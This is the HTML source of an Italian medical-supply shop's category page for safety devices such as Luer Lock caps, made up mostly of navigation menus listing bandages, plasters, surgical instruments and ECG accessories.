            <a class="nav-link" href="https://www.medicalmono.it/627-cateteri-e-sonde">
            
                            <span class="menu-title">Cateteri e Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/397-microchip">
            
                            <span class="menu-title">Microchip</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/508-collari-elisabettiani">
            
                            <span class="menu-title">Collari Elisabettiani</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/547-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/336-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/612-Tosatrici">
            
                            <span class="menu-title">Tosatrici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/304-medicazione-e-kit-sterili" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/13-medicazione-kit.png') no-repeat">
                    
                    <span class="menu-title">Medicazione e Kit sterili</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/305-bende">
            
                            <span class="menu-title">Bende</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/439-bende-auricolari">
            
                            <span class="menu-title">Bende auricolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/306-bende-coesive">
            
                            <span class="menu-title">Bende coesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/362-bende-di-garza-orlate">
            
                            <span class="menu-title">Bende di garza orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/549-bende-di-garza-non-orlate">
            
                            <span class="menu-title">Bende di garza non orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/436-bende-e-garze-jodoformio">
            
                            <span class="menu-title">Bende e garze jodoformio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/438-bende-elastiche">
            
                            <span class="menu-title">Bende elastiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/422-bende-fisioplast">
            
                            <span class="menu-title">Bende fisioplast</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/425-bende-gessate-e-stecche">
            
                            <span class="menu-title">Bende gessate e stecche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/375-bende-ossido-di-zinco">
            
                            <span class="menu-title">Bende ossido di zinco</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/372-cerotti-e-rocchetti">
            
                            <span class="menu-title">Cerotti e rocchetti</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/423-medicazioni-adesive">
            
                            <span class="menu-title">Medicazioni adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/402-cerotti-a-taglio">
            
                            <span class="menu-title">Cerotti a taglio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/404-cerotti-ago-cannula">
            
                            <span class="menu-title">Cerotti ago cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/403-cerotti-di-fissaggio">
            
                            <span class="menu-title">Cerotti di fissaggio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/450-cerotti-in-plastica">
            
                            <span class="menu-title">Cerotti in plastica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/452-cerotti-in-seta">
            
                            <span class="menu-title">Cerotti in seta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/449-cerotti-in-tela">
            
                            <span class="menu-title">Cerotti in tela</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/451-cerotti-in-tnt">
            
                            <span class="menu-title">Cerotti in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/424-cerotti-misti">
            
                            <span class="menu-title">Cerotti misti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/373-cerotti-sport">
            
                            <span class="menu-title">Cerotti sport</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/416-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/406-suture-adesive">
            
                            <span class="menu-title">Suture adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/550-fisiotape">
            
                            <span class="menu-title">Fisiotape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/488-tape-kinesiologico">
            
                            <span class="menu-title">Tape kinesiologico</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/307-cotone">
            
                            <span class="menu-title">Cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/376-garze-e-compresse-in-tnt">
            
                            <span class="menu-title">Garze e compresse in TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/391-compresse-di-garza">
            
                            <span class="menu-title">Compresse di garza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/378-compresse-in-tnt">
            
                            <span class="menu-title">Compresse in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/377-compresse-con-rx">
            
                            <span class="menu-title">Compresse con RX</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/417-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/440-compresse-sfuse">
            
                            <span class="menu-title">Compresse sfuse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/390-compresse-stese">
            
                            <span class="menu-title">Compresse stese</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/427-garze-medicate">
            
                            <span class="menu-title">Garze medicate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/490-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/392-laparatomiche">
            
                            <span class="menu-title">Laparatomiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/426-medicazioni-avanzate">
            
                            <span class="menu-title">Medicazioni avanzate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/370-reti-e-maglie-tubolari">
            
                            <span class="menu-title">Reti e maglie tubolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/413-set-e-kit-sterili">
            
                            <span class="menu-title">Set e Kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/351-tamponi">
            
                            <span class="menu-title">Tamponi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/371-tape">
            
                            <span class="menu-title">Tape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/441-zaffi">
            
                            <span class="menu-title">Zaffi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/354-pronto-soccorso" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/14-pronto-soccorso.png') no-repeat">
                    
                    <span class="menu-title">Pronto soccorso </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/383-cassette-e-borse">
            
                            <span class="menu-title">Cassette e borse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/384-emergenza">
            
                            <span class="menu-title">Emergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/355-materiale-reintegro">
            
                            <span class="menu-title">Materiale reintegro</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/367-terapia-per-lo-sport" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/15-terapia-per-lo-sport.png') no-repeat">
                    
                    <span class="menu-title">Terapia per lo sport </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/437-bende">
            
                            <span class="menu-title">Bende</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/464-creme-e-oli">
            
                            <span class="menu-title">Creme e oli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/368-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/489-tape-kinesio">
            
                            <span class="menu-title">Tape kinesio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/374-tape-sport">
            
                            <span class="menu-title">Tape sport</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/345-laboratorio" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/16-laboratorio.png') no-repeat">
                            
                            <span class="menu-title">Laboratorio</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/356-strumenti-chirurgici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/17-strumenti-chirurgici.png') no-repeat">
                    
                    <span class="menu-title">Strumenti chirurgici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/493-strumenti-chirurgici-monouso-sterili">
            
                            <span class="menu-title">Strumenti chirurgici monouso sterili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/496-forbici-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/497-pinze-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/434-strumenti-chirurgici-pluriuso">
            
                            <span class="menu-title">Strumenti chirurgici pluriuso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/460-forbici-chirurgiche-pluriuso">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/462-pinze-chirurgiche-pluriuso">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/501-portalame">
            
                            <span class="menu-title">Portalame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/551-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/552-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/553-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/554-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/357-strumenti-vari">
            
                            <span class="menu-title">Strumenti vari</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/385-elettrodi-e-accessori-ecg" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/18-elettrodi-ecg.png') no-repeat">
                    
                    <span class="menu-title">Elettrodi e Accessori ECG</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/388-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/386-elettrodi">
            
                            <span class="menu-title">Elettrodi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/389-gel">
            
                            <span class="menu-title">Gel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/510-tavoli-chirurgici-servitori" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/19-tavoli-chirurgici-servitori.png') no-repeat">
                            
                            <span class="menu-title">Tavoli chirurgici &amp; Servitori</span>
                                                                </span>
                    </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/461-ufficio-e-varie" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/20-ufficio.png') no-repeat">
                            
                            <span class="menu-title">Ufficio e Varie</span>
                                                                </span>
                    </a>
    </li>
</ul></div>
                    </div>
            </div>
            <script type="text/javascript">
                    
                            // var type="vertical";	

                            list_menu_tmp.id = '6057054059973186';			
                            list_menu_tmp.type = 'vertical';
                            list_menu_tmp.list_tab = list_tab;
                            list_menu.push(list_menu_tmp);
                            list_menu_tmp = {};
                            list_tab = {};
                    		
            </script>


    
	</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="btn_categorie"        class="row cont-btn-menu-vert hidden-md-down ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<span class="title_block verticalmenu-button icon-action-vertical-menu2">Categorie</span>

    </div>            </div>
    </div>
          </div>
  

          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
        
                  <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-3 col-lg-2-4 col-xxl-2">
                                  






<div id="amazzing_filter" class="af block vertical-layout displayLeftColumn hide-counters hide-zero-matches dim-zero-matches" style="display:none">
			<h2 class="title_block">
			Filtra per		</h2>
		<div class="block_content">
				<div class="selectedFilters clearfix hidden">
						<div class="clearAll">
				<a href="#" class="all">
					<span class="txt">Cancella filtri</span>
					<i class="icon-eraser"></i>
				</a>
			</div>
		</div>
				<form action="#" id="af_form">
			<span class="hidden_inputs">
									<input type="hidden" id="af_id_manufacturer" name="id_manufacturer" value="0">
									<input type="hidden" id="af_id_supplier" name="id_supplier" value="0">
									<input type="hidden" id="af_page" name="page" value="1">
									<input type="hidden" id="af_nb_items" name="nb_items" value="25">
									<input type="hidden" id="af_controller_product_ids" name="controller_product_ids" value="">
									<input type="hidden" id="af_current_controller" name="current_controller" value="category">
									<input type="hidden" id="af_page_name" name="page_name" value="category">
									<input type="hidden" id="af_id_parent_cat" name="id_parent_cat" value="518">
									<input type="hidden" id="af_orderBy" name="orderBy" value="date_add">
									<input type="hidden" id="af_orderWay" name="orderWay" value="desc">
									<input type="hidden" id="af_defaultSorting" name="defaultSorting" value="date_add:desc">
									<input type="hidden" id="af_customer_groups" name="customer_groups" value="1">
									<input type="hidden" id="af_random_seed" name="random_seed" value="26012114">
									<input type="hidden" id="af_layout" name="layout" value="vertical">
									<input type="hidden" id="af_count_data" name="count_data" value="0">
									<input type="hidden" id="af_hide_zero_matches" name="hide_zero_matches" value="1">
									<input type="hidden" id="af_dim_zero_matches" name="dim_zero_matches" value="1">
									<input type="hidden" id="af_sf_position" name="sf_position" value="0">
									<input type="hidden" id="af_include_group" name="include_group" value="0">
									<input type="hidden" id="af_compact" name="compact" value="767">
									<input type="hidden" id="af_compact_offset" name="compact_offset" value="2">
									<input type="hidden" id="af_compact_btn" name="compact_btn" value="1">
									<input type="hidden" id="af_npp" name="npp" value="25">
									<input type="hidden" id="af_default_order_by" name="default_order_by" value="date_add">
									<input type="hidden" id="af_default_order_way" name="default_order_way" value="desc">
									<input type="hidden" id="af_random_upd" name="random_upd" value="1">
									<input type="hidden" id="af_reload_action" name="reload_action" value="1">
									<input type="hidden" id="af_p_type" name="p_type" value="1">
									<input type="hidden" id="af_autoscroll" name="autoscroll" value="1">
									<input type="hidden" id="af_combination_results" name="combination_results" value="1">
									<input type="hidden" id="af_oos_behaviour_" name="oos_behaviour_" value="0">
									<input type="hidden" id="af_oos_behaviour" name="oos_behaviour" value="0">
									<input type="hidden" id="af_combinations_stock" name="combinations_stock" value="0">
									<input type="hidden" id="af_url_filters" name="url_filters" value="1">
									<input type="hidden" id="af_url_sorting" name="url_sorting" value="1">
									<input type="hidden" id="af_url_page" name="url_page" value="1">
									<input type="hidden" id="af_dec_sep" name="dec_sep" value=".">
									<input type="hidden" id="af_tho_sep" name="tho_sep" value="">
									<input type="hidden" id="af_merged_attributes" name="merged_attributes" value="0">
									<input type="hidden" id="af_merged_features" name="merged_features" value="0">
							</span>
					</form>
				<div class="btn-holder hidden">
			<a href="#" class="btn btn-primary full-width viewFilteredProducts hidden">
				Visualizza i prodotti a <span class="af-total-count">1</span>
			</a>
					</div>
	</div>
	<a href="#" class="btn-primary compact-toggle type-1">
		<span class="icon-filter compact-toggle-icon"></span>
		<span class="compact-toggle-text">Filtro</span>
	</a>
</div>
<div class="af-compact-overlay"></div>

                              </div> 
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-9 col-lg-9-6 col-xxl-10">
    
	
      <nav data-depth="3" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
  
                      
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/">
                <span itemprop="name">Casa</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/320-articoli-e-presidi-medici">
                <span itemprop="name">Articoli e presidi medici</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/518-dispositivi-con-sicurezza">
                <span itemprop="name">Dispositivi con sicurezza</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
              
  </ol>
</nav>
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category">
            <h1 class="h1">Dispositivi con sicurezza</h1>  
                                        <div id="category-description" class="text-muted"><p>Benvenuto nella categoria di Medicalmono dedicata ai dispositivi con sicurezza. <br />In questa sezione puoi trovare tappini con Luer Lock, tappini con Luer Lock maschio e tappini con Luer Lock femmina, tappini perforabili con punto di iniezione Luer Lock e molto altro ancora. <br />Approfitta dei prezzi competitivi e acquista online i nostri dispositivi con sicurezza.</p></div>
                    </div>
            </div>


    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Griglia"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Elenco"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
          <p class="products-counter hidden-md-down">C'e 1 prodotto.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordina per:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Prima i nuovi prodotti    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/518-dispositivi-con-sicurezza?order=product.position.asc"
        class="select-list js-search-link"
      >
        Rilevanza
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/518-dispositivi-con-sicurezza?order=product.date_add.desc"
        class="select-list current js-search-link"
      >
        Prima i nuovi prodotti
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/518-dispositivi-con-sicurezza?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nome, dalla A alla Z
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/518-dispositivi-con-sicurezza?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nome, dalla Z alla A
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/518-dispositivi-con-sicurezza?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prezzo, dal più basso al più alto
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/518-dispositivi-con-sicurezza?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prezzo, dal più alto al più basso
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/518-dispositivi-con-sicurezza?order=product.quantity.desc"
        class="select-list js-search-link"
      >
        Disponibile
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/518-dispositivi-con-sicurezza?order=product.random.desc"
        class="select-list js-search-link"
      >
        Casuale
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-lg-up text-xs-center showing">
      Mostra 1-1 of 1 elementi
